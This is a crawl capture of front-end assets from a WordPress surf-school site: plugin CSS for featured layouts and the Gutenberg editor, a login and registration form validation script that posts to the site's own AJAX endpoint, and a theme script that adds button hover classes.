AFcWeA6A6Xus1hqwLnBon7R2t81U6MM2G1-Cf112tE_btH34AFNDLRpulNrUI2q7Bkoyv_gvn4hw0mazRjWFdSoX-7f-Q9_15Q\x22,1769242066567]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/featured/featured.css
body_size: -52
content:
.sc_layouts_featured.with_content {
  position: relative;
  min-height: 0em; }

.sc_layouts_featured .sc_layouts_featured_content {
  position: static; }

.sc_layouts_featured.with_image.without_content {
  min-height: 40rem;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover; }

.sc_layouts_featured.with_image {
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover; }

.sc_layouts_featured.with_image.with_content:before {
  content: ' ';
  position: absolute;
  z-index: 0;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: rgba(0, 0, 0, 0.5);
  /* Important! z-index: 1+ place this block over cart and over popups! */ }

--- FILE ---
content_type: text/css
request_url: https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/api/gutenberg/gutenberg.css
body_size: 1095
content:
/* Gutenberg */
/* Inner blocks in the containers (Content area, Actions, Slider, etc.)
------------------------------------------------------------------------ */
/* Inner blocks - all (common rules) */
.trx_addons_gb_inner_blocks {
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column; }

.trx_addons_gb_inner_blocks.is-opened {
  padding-left: 0;
  padding-right: 0; }

.trx_addons_gb_inner_blocks.is-opened > .editor-inner-blocks,
.trx_addons_gb_inner_blocks.is-opened > .components-panel__body-title {
  margin-left: 0;
  margin-right: 0; }

.trx_addons_gb_inner_blocks .components-panel__body {
  border: none; }

.trx_addons_gb_inner_blocks .components-panel__body-toggle:focus,
.trx_addons_gb_inner_blocks .components-panel__body-toggle:hover {
  color: #fff !important;
  background-color: #007cba !important; }

.trx_addons_gb_inner_blocks .components-panel__body-toggle:before {
  content: '\e8d7';
  font-family: trx_addons_icons;
  margin-right: 0.55em; }

.trx_addons_gb_inner_blocks .editor-block-list__block .editor-block-contextual-toolbar {
  margin-left: 0;
  margin-right: 0; }

/* Inner blocks - all, except "Content area" and "Layouts: Container" and "Layouts: Featured" and "Layouts: Title" */
/* Hide to the button, display on hover, select or typing */
.editor-block-list__block:not([data-type="trx-addons/content"]):not([data-type="trx-addons/layouts-container"]):not([data-type="trx-addons/layouts-featured"]):not([data-type="trx-addons/layouts-title"]) .trx_addons_gb_inner_blocks,
.editor-block-list__block:not([data-type="trx-addons/content"]):not([data-type="trx-addons/layouts-container"]):not([data-type="trx-addons/layouts-featured"]):not([data-type="trx-addons/layouts-title"]) .trx_addons_gb_inner_blocks > .editor-inner-blocks {
  display: none; }

.editor-block-list__block:not([data-type="trx-addons/content"]):not([data-type="trx-addons/layouts-container"]):not([data-type="trx-addons/layouts-featured"]):not([data-type="trx-addons/layouts-title"]) .trx_addons_gb_inner_blocks.is-opened,
.editor-block-list__block:not([data-type="trx-addons/content"]):not([data-type="trx-addons/layouts-container"]):not([data-type="trx-addons/layouts-featured"]):not([data-type="trx-addons/layouts-title"]) .trx_addons_gb_inner_blocks.is-opened > .editor-inner-blocks,
.editor-block-list__block.is-hovered:not([data-type="trx-addons/content"]):not([data-type="trx-addons/layouts-container"]):not([data-type="trx-addons/layouts-featured"]):not([data-type="trx-addons/layouts-title"]) .trx_addons_gb_inner_blocks,
.editor-block-list__block.is-typing:not([data-type="trx-addons/content"]):not([data-type="trx-addons/layouts-container"]):not([data-type="trx-addons/layouts-featured"]):not([data-type="trx-addons/layouts-title"]) .trx_addons_gb_inner_blocks,
.editor-block-list__block.is-selected:not([data-type="trx-addons/content"]):not([data-type="trx-addons/layouts-container"]):not([data-type="trx-addons/layouts-featured"]):not([data-type="trx-addons/layouts-title"]) .trx_addons_gb_inner_blocks,
.editor-block-list__block.is-selected-parent:not([data-type="trx-addons/content"]):not([data-type="trx-addons/layouts-container"]):not([data-type="trx-addons/layouts-featured"]):not([data-type="trx-addons/layouts-title"]) .trx_addons_gb_inner_blocks {
  display: block; }

/* Put to the top right corner (near the "Reload" button) */
.editor-block-list__block:not([data-type="trx-addons/content"]):not([data-type="trx-addons/layouts-container"]):not([data-type="trx-addons/layouts-featured"]):not([data-type="trx-addons/layouts-title"]) .trx_addons_gb_inner_blocks {
  position: absolute;
  right: 40px;
  top: 0;
  z-index: 10;
  min-width: 33%;
  border: none !important; }

.editor-block-list__block:not([data-type="trx-addons/content"]):not([data-type="trx-addons/layouts-container"]):not([data-type="trx-addons/layouts-featured"]):not([data-type="trx-addons/layouts-title"]) .trx_addons_gb_inner_blocks.components-panel__body.is-opened {
  padding: 0; }

.editor-block-list__block:not([data-type="trx-addons/content"]):not([data-type="trx-addons/layouts-container"]):not([data-type="trx-addons/layouts-featured"]):not([data-type="trx-addons/layouts-title"]) .trx_addons_gb_inner_blocks .components-panel__body-title {
  margin: 0 0 1em !important;
  background: none !important;
  text-align: right; }

.editor-block-list__block:not([data-type="trx-addons/content"]):not([data-type="trx-addons/layouts-container"]):not([data-type="trx-addons/layouts-featured"]):not([data-type="trx-addons/layouts-title"]) .trx_addons_gb_inner_blocks .components-panel__body-toggle .components-panel__arrow {
  display: none; }

.editor-block-list__block:not([data-type="trx-addons/content"]):not([data-type="trx-addons/layouts-container"]):not([data-type="trx-addons/layouts-featured"]):not([data-type="trx-addons/layouts-title"]) .trx_addons_gb_inner_blocks .components-panel__body-toggle {
  width: 32px;
  height: 32px;
  line-height: 30px;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  white-space: nowrap;
  padding: 0 8px !important;
  border: 1px solid #ccc;
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
  box-shadow: 0 1px 0 #cccccc;
  color: #333;
  background-color: #f7f7f7;
  overflow: hidden; }

.editor-block-list__block:not([data-type="trx-addons/content"]):not([data-type="trx-addons/layouts-container"]):not([data-type="trx-addons/layouts-featured"]):not([data-type="trx-addons/layouts-title"]) .trx_addons_gb_inner_blocks.components-panel__body.is-opened .components-panel__body-toggle {
  width: auto; }

.editor-block-list__block:not([data-type="trx-addons/content"]):not([data-type="trx-addons/layouts-container"]):not([data-type="trx-addons/layouts-featured"]):not([data-type="trx-addons/layouts-title"]) .trx_addons_gb_inner_blocks .editor-block-list__layout {
  background-color: #fff;
  color: #333;
  border: 1px solid #ccc; }

.editor-block-list__block:not([data-type="trx-addons/content"]):not([data-type="trx-addons/layouts-container"]):not([data-type="trx-addons/layouts-featured"]):not([data-type="trx-addons/layouts-title"]) .trx_addons_gb_inner_blocks > .editor-inner-blocks > .editor-block-list__layout > .editor-block-list__block {
  margin: 14px 0;
  padding: 14px; }

.editor-block-list__block:not([data-type="trx-addons/content"]):not([data-type="trx-addons/layouts-container"]):not([data-type="trx-addons/layouts-featured"]):not([data-type="trx-addons/layouts-title"]) .trx_addons_gb_inner_blocks > .editor-inner-blocks > .editor-block-list__layout > .editor-block-list__block > .editor-block-list__block-edit {
  margin: 0; }

.trx_addons_gb_inner_blocks .editor-block-list__block .editor-block-list__layout {
  margin: 0; }

.trx_addons_gb_inner_blocks .wp-block-columns .editor-block-list__layout:first-child {
  margin-left: 0; }

.editor-block-list__block-edit.reload_mask > div:nth-child(2) {
  position: relative; }

.editor-block-list__block-edit.reload_mask > div:nth-child(2):before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 11;
  background-color: #edeff0; }

.editor-block-list__block-edit.reload_mask > div:nth-child(2):after {
  content: '\e801';
  font-family: trx_addons_icons;
  position: absolute;
  color: #000;
  top: 50%;
  left: 50%;
  z-index: 12;
  font-size: 26px;
  line-height: 26px;
  margin: -13px 0 0  -13px;
  -moz-animation: spin 2s infinite linear;
  -o-animation: spin 2s infinite linear;
  -webkit-animation: spin 2s infinite linear;
  animation: spin 2s infinite linear; }

/* Button 'Reload' */
.editor-block-list__block .trx_addons_gb_reload {
  display: none; }

.editor-block-list__block.is-hovered .trx_addons_gb_reload,
.editor-block-list__block.is-selected .trx_addons_gb_reload,
.editor-block-list__block.is-selected-parent .trx_addons_gb_reload {
  display: block; }

.components-button.components-button.trx_addons_gb_reload {
  position: absolute;
  right: 0;
  top: 0;
  z-index: 10;
  height: 32px;
  line-height: 30px;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0 8px;
  color: #333;
  background-color: #f7f7f7; }

.components-button.components-button.trx_addons_gb_reload:focus,
.components-button.components-button.trx_addons_gb_reload:hover {
  color: #fff !important;
  background-color: #007cba !important; }

.components-button.components-button.trx_addons_gb_reload:before {
  content: '\e800';
  font-family: trx_addons_icons; }

/* Our blocks
------------------------------------------------- */
/* Hide placeholders on the empty containers */
.editor-block-list__block[data-type="trx-addons/content"] > .editor-block-list__block-edit > div > .components-placeholder,
.editor-block-list__block[data-type="trx-addons/layouts-container"] > .editor-block-list__block-edit > div > .components-placeholder,
.editor-block-list__block[data-type="trx-addons/layouts-featured"] > .editor-block-list__block-edit > div > .components-placeholder {
  display: none; }

/* Anchor */
[data-type="trx-addons/anchor"] .editor-block-list__block-edit {
  height: 25px;
  position: relative;
  background-color: #e7eaed; }

[data-type="trx-addons/anchor"] .editor-block-list__block-edit:after {
  content: '\e868';
  font-family: trx_addons_icons;
  color: #9aa1a9;
  position: absolute;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%); }

/* Blogger */
[data-type="trx-addons/blogger"] a {
  pointer-events: none; }

/* Content Area */
[data-type="trx-addons/content"] .sc_content_container {
  display: none; }

/* Layouts */
[data-type="trx-addons/layouts-login"] .sc_layouts_menu,
[data-type="trx-addons/layouts-menu"] .sc_layouts_menu {
  visibility: visible;
  max-height: 4em; }

/* Slider in shortcodes */
[data-type^="trx-addons/"] .slider_container {
  display: block; }

--- FILE ---
content_type: text/javascript
request_url: https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/js/trx_addons.login.js
body_size: 884
content:
/**
 * Login and Register
 *
 * @package WordPress
 * @subpackage ThemeREX Addons
 * @since v1.5
 */

/* global jQuery:false */
/* global TRX_ADDONS_STORAGE:false */

jQuery(document).on('action.ready_trx_addons', function() {

	"use strict";

/*
	// Show/Hide user menu
	if (jQuery('.trx_addons_login_link:not(.inited)').length > 0) {
		jQuery('.trx_addons_login_link:not(.inited)').addClass('inited').on('click', function(e){
			jQuery(this).find('.trx_addons_login_menu').slideToggle().parent().toggleClass('menu_opened');
			e.preventDefault();
			return false;
		});
		jQuery('body').on('click', function(e){
			jQuery(this).find('.trx_addons_login_menu:visible').slideUp().parent().removeClass('menu_opened');
		});
	}
*/

	// Validate Login form
	jQuery('form.trx_addons_popup_form_login:not(.inited)').addClass('inited').submit(function(e){
		var rez = trx_addons_login_validate(jQuery(this));
		if (!rez)
			e.preventDefault();
		return rez;
	});
	
	// Validate Registration form
	jQuery('form.trx_addons_popup_form_register:not(.inited)').addClass('inited').submit(function(e){
		var rez = trx_addons_registration_validate(jQuery(this));
		if (!rez)
			e.preventDefault();
		return rez;
	});
	
	// Login form validation
	function trx_addons_login_validate(form) {
		form.find('input').removeClass('trx_addons_field_error');
		var error = trx_addons_form_validate(form, {
			error_message_time: 4000,
			exit_after_first_error: true,
			rules: [
				{
					field: "log",
					min_length: { value: 1, message: TRX_ADDONS_STORAGE['msg_login_empty'] },
					max_length: { value: 60, message: TRX_ADDONS_STORAGE['msg_login_long'] }
				},
				{
					field: "pwd",
					min_length: { value: 1, message: TRX_ADDONS_STORAGE['msg_password_empty'] },
					max_length: { value: 60, message: TRX_ADDONS_STORAGE['msg_password_long'] }
				}
			]
		});
		if (TRX_ADDONS_STORAGE['login_via_ajax'] && !error) {
			jQuery.post(TRX_ADDONS_STORAGE['ajax_url'], {
				action: 'trx_addons_login_user',
				nonce: TRX_ADDONS_STORAGE['ajax_nonce'],
				redirect_to: form.find('input[name="redirect_to"]').length == 1 ? form.find('input[name="redirect_to"]').val() : '',
				remember: form.find('input[name="rememberme"]').val(),
				user_log: form.find('input[name="log"]').val(),
				user_pwd: form.find('input[name="pwd"]').val()
			}).done(function(response) {
				var rez = {};
				try {
					rez = JSON.parse(response);
				} catch(e) {
					rez = { error: TRX_ADDONS_STORAGE['msg_ajax_error'] };
					console.log(response);
				}
				var result = form.find(".trx_addons_message_box").removeClass("trx_addons_message_box_error").removeClass("trx_addons_message_box_success");
				if (rez.error === '') {
					result.addClass("trx_addons_message_box_success").html(TRX_ADDONS_STORAGE['msg_login_success']);
					setTimeout(function() { 
						if (rez.redirect_to !== '') {
							location.href = rez.redirect_to;
						} else {
							location.reload(true); 
						}
					}, 3000);
				} else {
					result.addClass("trx_addons_message_box_error").html(TRX_ADDONS_STORAGE['msg_login_error'] + (rez.error!==undefined ?  '<br>' + rez.error : ''));
				}
				result.fadeIn().delay(3000).fadeOut();
			});
		}
		return !TRX_ADDONS_STORAGE['login_via_ajax'] && !error;
	}
	
	
	// Registration form validation
	function trx_addons_registration_validate(form) {
		form.find('input').removeClass('trx_addons_field_error');
		var error = trx_addons_form_validate(form, {
			error_message_time: 4000,
			exit_after_first_error: true,
			rules: [
				{
					field: "agree",
					state: { value: 'checked', message: TRX_ADDONS_STORAGE['msg_not_agree'] },
				},
				{
					field: "log",
					min_length: { value: 1, message: TRX_ADDONS_STORAGE['msg_login_empty'] },
					max_length: { value: 60, message: TRX_ADDONS_STORAGE['msg_login_long'] }
				},
				{
					field: "email",
					min_length: { value: 7, message: TRX_ADDONS_STORAGE['msg_email_not_valid'] },
					max_length: { value: 60, message: TRX_ADDONS_STORAGE['msg_email_long'] },
					mask: { value: TRX_ADDONS_STORAGE['email_mask'], message: TRX_ADDONS_STORAGE['msg_email_not_valid'] }
				},
				{
					field: "pwd",
					min_length: { value: 4, message: TRX_ADDONS_STORAGE['msg_password_empty'] },
					max_length: { value: 60, message: TRX_ADDONS_STORAGE['msg_password_long'] }
				},
				{
					field: "pwd2",
					equal_to: { value: 'pwd', message: TRX_ADDONS_STORAGE['msg_password_not_equal'] }
				}
			]
		});
		if (!error) {
			jQuery.post(TRX_ADDONS_STORAGE['ajax_url'], {
				action: 'trx_addons_registration_user',
				nonce: TRX_ADDONS_STORAGE['ajax_nonce'],
				redirect_to: form.find('input[name="redirect_to"]').length == 1 ? form.find('input[name="redirect_to"]').val() : '',
				user_name: 	form.find('input[name="log"]').val(),
				user_email: form.find('input[name="email"]').val(),
				user_pwd: 	form.find('input[name="pwd"]').val()
			}).done(function(response) {
				var rez = {};
				try {
					rez = JSON.parse(response);
				} catch (e) {
					rez = { error: TRX_ADDONS_STORAGE['msg_ajax_error'] };
					console.log(response);
				}
				var result = form.find(".trx_addons_message_box").removeClass("trx_addons_message_box_error").removeClass("trx_addons_message_box_success");
				if (rez.error === '') {
					result.addClass("trx_addons_message_box_success").html(TRX_ADDONS_STORAGE['msg_registration_success']);
					setTimeout(function() { 
						if (rez.redirect_to !== '') {
							location.href = rez.redirect_to;
						} else {
							jQuery('#trx_addons_login_popup .trx_addons_tabs_title_login > a').trigger('click'); 
						}
					}, 3000);
				} else {
					result.addClass("trx_addons_message_box_error").html(TRX_ADDONS_STORAGE['msg_registration_error'] + (rez.error!==undefined ?  '<br>' + rez.error : ''));
				}
				result.fadeIn().delay(3000).fadeOut();
			});
		}
		return false;
	}

});

--- FILE ---
content_type: text/javascript
request_url: https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/theme-hovers/theme-hovers.js
body_size: 976
content:
// Buttons decoration (add 'hover' class)
// Attention! Not use cont.find('selector')! Use jQuery('selector') instead!

jQuery( document ).on(
	'action.init_hidden_elements', function(e, cont) {
		"use strict";

		if (BRINY_STORAGE['button_hover'] && BRINY_STORAGE['button_hover'] != 'default') {
			jQuery(
				'button:not(.search_submit):not(.tribe-events-c-top-bar__datepicker-button):not([class*="sc_button_hover_"]),\
				.theme_button:not([class*="sc_button_hover_"]),\
				.sc_button:not([class*="sc_button_simple"]):not([class*="sc_button_bordered"]):not([class*="sc_button_hover_"]),\
				.sc_form_field button:not([class*="sc_button_hover_"]),\
				.post_item .more-link:not([class*="sc_button_hover_"]),\
				.trx_addons_hover_content .trx_addons_hover_links a:not([class*="sc_button_hover_"]),\
				.briny_tabs .briny_tabs_titles li a:not([class*="sc_button_hover_"]),\
				.hover_shop_buttons .icons a:not([class*="sc_button_hover_style_"]),\
				.mptt-navigation-tabs li a:not([class*="sc_button_hover_style_"]),\
				.edd_download_purchase_form .button:not([class*="sc_button_hover_style_"]),\
				.edd-submit.button:not([class*="sc_button_hover_style_"]),\
				.widget_edd_cart_widget .edd_checkout a:not([class*="sc_button_hover_style_"]),\
				.woocommerce #respond input#submit:not([class*="sc_button_hover_"]),\
				.woocommerce .button:not([class*="shop_"]):not([class*="view"]):not([class*="sc_button_hover_"]),\
				.woocommerce-page .button:not([class*="shop_"]):not([class*="view"]):not([class*="sc_button_hover_"]),\
				#buddypress a.button:not([class*="sc_button_hover_"])\
				'
			).addClass( 'sc_button_hover_just_init sc_button_hover_' + BRINY_STORAGE['button_hover'] );
			if (BRINY_STORAGE['button_hover'] != 'arrow') {
				jQuery(
					'input[type="submit"]:not([class*="sc_button_hover_"]),\
					input[type="button"]:not([class*="sc_button_hover_"]),\
					.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon:not([class*="sc_button_hover_"]),\
					.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab > a:not([class*="sc_button_hover_"]),\
					.single-product div.product .woocommerce-tabs .wc-tabs li a,\
					.woocommerce nav.woocommerce-pagination ul li a:not([class*="sc_button_hover_"]),\
					.tribe-events-button:not([class*="sc_button_hover_"]),\
					#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a:not([class*="sc_button_hover_"]),\
					.tribe-bar-mini #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a:not([class*="sc_button_hover_"]),\
					.tribe-events-cal-links a:not([class*="sc_button_hover_"]),\
					.tribe-events-sub-nav li a:not([class*="sc_button_hover_"]),\
					.isotope_filters_button:not([class*="sc_button_hover_"]),\
					.trx_addons_scroll_to_top:not([class*="sc_button_hover_"]),\
					.sc_promo_modern .sc_promo_link2:not([class*="sc_button_hover_"]),\
					.post_item_single .post_content .post_meta .post_share .socials_type_block .social_item .social_icon:not([class*="sc_button_hover_"]),\
					.slider_container .slider_prev:not([class*="sc_button_hover_"]),\
					.slider_container .slider_next:not([class*="sc_button_hover_"]),\
					.sc_slider_controller_titles .slider_controls_wrap > a:not([class*="sc_button_hover_"]),\
					.tagcloud > a:not([class*="sc_button_hover_"]),\
					.wp-block-tag-cloud > a:not([class*="sc_button_hover_"])\
					'
				).addClass( 'sc_button_hover_just_init sc_button_hover_' + BRINY_STORAGE['button_hover'] );
			}
			// Add alter styles of buttons
			jQuery(
				'.sc_slider_controller_titles .slider_controls_wrap > a:not([class*="sc_button_hover_style_"])\
				'
			).addClass( 'sc_button_hover_just_init sc_button_hover_style_default' );
			jQuery(
				'.trx_addons_hover_content .trx_addons_hover_links a:not([class*="sc_button_hover_style_"]),\
				.single-product ul.products li.product .post_data .button:not([class*="sc_button_hover_style_"])\
				'
			).addClass( 'sc_button_hover_just_init sc_button_hover_style_inverse' );
			jQuery(
				'.post_item_single .post_content .post_meta .post_share .socials_type_block .social_item .social_icon:not([class*="sc_button_hover_style_"]),\
				.woocommerce #respond input#submit.alt:not([class*="sc_button_hover_style_"]),\
				.woocommerce a.button.alt:not([class*="sc_button_hover_style_"]),\
				.woocommerce button.button.alt:not([class*="sc_button_hover_style_"]),\
				.woocommerce input.button.alt:not([class*="sc_button_hover_style_"])\
				'
			).addClass( 'sc_button_hover_just_init sc_button_hover_style_hover' );
			jQuery(
				'.woocommerce .woocommerce-message .button:not([class*="sc_button_hover_style_"]),\
				.woocommerce .woocommerce-info .button:not([class*="sc_button_hover_style_"])\
				'
			).addClass( 'sc_button_hover_just_init sc_button_hover_style_alter' );
			jQuery(
				'.sidebar .trx_addons_tabs .trx_addons_tabs_titles li a:not([class*="sc_button_hover_style_"]),\
				.briny_tabs .briny_tabs_titles li a:not([class*="sc_button_hover_style_"]),\
				.widget_tag_cloud a:not([class*="sc_button_hover_style_"]),\
				.widget_product_tag_cloud a:not([class*="sc_button_hover_style_"]),\
				.wp-block-tag-cloud a:not([class*="sc_button_hover_style_"])\
				'
			).addClass( 'sc_button_hover_just_init sc_button_hover_style_alterbd' );
			jQuery(
				'.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon:not([class*="sc_button_hover_style_"]),\
				.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab > a:not([class*="sc_button_hover_style_"]),\
				.single-product div.product .woocommerce-tabs .wc-tabs li a:not([class*="sc_button_hover_style_"]),\
				.sc_button.color_style_dark:not([class*="sc_button_simple"]):not([class*="sc_button_hover_style_"]),\
				.slider_prev:not([class*="sc_button_hover_style_"]),\
				.slider_next:not([class*="sc_button_hover_style_"]),\
				.trx_addons_video_player.with_cover .video_hover:not([class*="sc_button_hover_style_"]),\
				.trx_addons_tabs .trx_addons_tabs_titles li a:not([class*="sc_button_hover_style_"])\
				'
			).addClass( 'sc_button_hover_just_init sc_button_hover_style_dark' );
			jQuery(
				'.sc_price_item_link:not([class*="sc_button_hover_style_"])\
				'
			).addClass( 'sc_button_hover_just_init sc_button_hover_style_extra' );
			jQuery(
				'.sc_button.color_style_link2:not([class*="sc_button_simple"]):not([class*="sc_button_hover_style_"])\
				'
			).addClass( 'sc_button_hover_just_init sc_button_hover_style_link2' );
			jQuery(
				'.sc_button.color_style_link3:not([class*="sc_button_simple"]):not([class*="sc_button_hover_style_"])\
				'
			).addClass( 'sc_button_hover_just_init sc_button_hover_style_link3' );
			// Remove just init hover class
			setTimeout(
				function() {
					jQuery( '.sc_button_hover_just_init' ).removeClass( 'sc_button_hover_just_init' );
				}, 500
			);
			// Remove hover class
			jQuery(
				'.mejs-controls button,\
				.mfp-close,\
				.sc_button_bg_image,\
				.hover_shop_buttons a,\
				button.pswp__button,\
				.woocommerce-orders-table__cell-order-actions .button,\
				.sc_layouts_row_type_narrow .sc_button\
				'
			).removeClass( 'sc_button_hover_' + BRINY_STORAGE['button_hover'] );

		}

	}
);
